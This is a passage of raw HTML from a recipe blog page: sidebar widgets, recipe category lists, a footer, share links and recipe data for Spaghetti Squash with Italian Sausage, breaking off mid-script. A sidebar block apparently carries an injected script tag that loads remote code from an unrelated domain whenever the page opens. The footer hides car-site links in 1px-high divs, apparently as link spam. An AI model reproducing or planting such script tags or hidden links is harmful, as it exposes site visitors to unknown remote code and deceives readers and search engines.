href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F07%2F19%2Fspaghetti-squash-with-italian-sausage%2F&amp;linkname=Spaghetti%20Squash%20with%20Italian%20Sausage" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F07%2F19%2Fspaghetti-squash-with-italian-sausage%2F&amp;linkname=Spaghetti%20Squash%20with%20Italian%20Sausage" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F07%2F19%2Fspaghetti-squash-with-italian-sausage%2F&amp;linkname=Spaghetti%20Squash%20with%20Italian%20Sausage" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-163203":{"type":"food","name":"Spaghetti Squash with Italian Sausage","slug":"wprm-spaghetti-squash-with-italian-sausage-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Spaghetti-Squash-with-Italian-Sausage-1817.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"29","unit":"oz. can","name":"whole tomatoes","notes":"undrained, cut with a fork (or substitute tomato puree for a thicker sauce)","unit_id":13544,"id":14413,"conversion_item_snapshot":{"amount":"29","unit":"oz. can","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"29","unit":"oz. can","unitParsed":"oz. can"}}},{"uid":1,"amount":"6","unit":"oz. can","name":"tomato paste","notes":"","unit_id":13544,"id":13743,"conversion_item_snapshot":{"amount":"6","unit":"oz. can","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"6","unit":"oz. can","unitParsed":"oz. can"}}},{"uid":2,"amount":"15","unit":"oz. can","name":"Italian diced tomatoes","notes":"undrained, or regular diced tomatoes, undrained","unit_id":13544,"id":14414,"conversion_item_snapshot":{"amount":"15","unit":"oz. can","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"15","unit":"oz. can","unitParsed":"oz. can"}}},{"uid":3,"amount":"15","unit":"oz. can","name":"crushed tomatoes","notes":"undrained","unit_id":13544,"id":13987,"conversion_item_snapshot":{"amount":"15","unit":"oz. can","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"15","unit":"oz. can","unitParsed":"oz. can"}}},{"uid":4,"amount":"1\/2","unit":"large","name":"onion","notes":"chopped","unit_id":13617,"id":13696,"conversion_item_snapshot":{"amount":"1\/2","unit":"large","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"large","unitParsed":"large"}}},{"uid":5,"amount":"2","unit":"oz. can","name":"mushroom stems and pieces","notes":"drained","unit_id":13544,"id":14477,"conversion_item_snapshot":{"amount":"2","unit":"oz. can","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"oz. can","unitParsed":"oz. can"}}},{"uid":6,"amount":"1\/2","unit":"","name":"green bell pepper","notes":"chopped","id":13632,"conversion_item_snapshot":{"amount":"1\/2","unit":"","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"","unitParsed":""}}},{"uid":7,"amount":"2","unit":"cloves","name":"garlic","notes":"finely minced","unit_id":13711,"id":13552,"conversion_item_snapshot":{"amount":"2","unit":"cloves","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cloves","unitParsed":"cloves"}}},{"uid":8,"amount":"1 1\/2","unit":"tsp.","name":"dried parsley","notes":"","unit_id":13520,"id":13715,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"tsp.","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":9,"amount":"3\/4","unit":"tsp.","name":"dried basil","notes":"","unit_id":13520,"id":13654,"conversion_item_snapshot":{"amount":"3\/4","unit":"tsp.","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3\/4","unit":"tsp.","unitParsed":"tsp."}}},{"uid":10,"amount":"3\/4","unit":"tsp.","name":"dried oregano","notes":"","unit_id":13520,"id":13607,"conversion_item_snapshot":{"amount":"3\/4","unit":"tsp.","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3\/4","unit":"tsp.","unitParsed":"tsp."}}},{"uid":11,"amount":"3\/4","unit":"tsp.","name":"fennel seed","notes":"","unit_id":13520,"id":14307,"conversion_item_snapshot":{"amount":"3\/4","unit":"tsp.","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3\/4","unit":"tsp.","unitParsed":"tsp."}}},{"uid":12,"amount":"1\/2","unit":"tsp.","name":"sea salt","notes":"","unit_id":13520,"id":13608,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":13,"amount":"1\/4","unit":"tsp.","name":"ground black pepper","notes":"","unit_id":13520,"id":13609,"conversion_item_snapshot":{"amount":"1\/4","unit":"tsp.","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"tsp.","unitParsed":"tsp."}}},{"uid":14,"amount":"2","unit":"dashes","name":"crushed red pepper flakes","notes":"","unit_id":14281,"id":14306,"conversion_item_snapshot":{"amount":"2","unit":"dashes","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"dashes","unitParsed":"dashes"}}},{"uid":15,"amount":"2","unit":"","name":"bay leaves","notes":"","id":13916,"conversion_item_snapshot":{"amount":"2","unit":"","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"","unitParsed":""}}},{"uid":16,"amount":"1\/2","unit":"lb.","name":"lean ground beef","notes":"","unit_id":13518,"id":13986,"conversion_item_snapshot":{"amount":"1\/2","unit":"lb.","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"lb.","unitParsed":"lb."}}},{"uid":17,"amount":"1\/2","unit":"lb.","name":"sweet Italian sausage","notes":"","unit_id":13518,"id":13985,"conversion_item_snapshot":{"amount":"1\/2","unit":"lb.","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"lb.","unitParsed":"lb."}}},{"uid":18,"amount":"1","unit":"large","name":"spaghetti squash","notes":"","unit_id":13617,"id":14094,"conversion_item_snapshot":{"amount":"1","unit":"large","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"large","unitParsed":"large"}}},{"uid":19,"amount":"1","unit":"cup","name":"Parmesan cheese","notes":"for topping, if desired","unit_id":13522,"id":13548,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769329847000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}}],"originalServings":"15","originalServingsParsed":15,"currentServings":"15","currentServingsParsed":15,"currentServingsFormatted":"15","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":163203,"name":"Spaghetti Squash with Italian Sausage","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Spaghetti-Squash-with-Italian-Sausage-1817-500x500.jpg","servings":15,"servingsUnit":"","parent_id":"163168","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2023\/07\/19\/spaghetti-squash-with-italian-sausage\/","cachedAt":1769329847,"modifiedAt":1743434105}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"163168","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"3e875775e6","api_nonce":"34c16a0826","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit 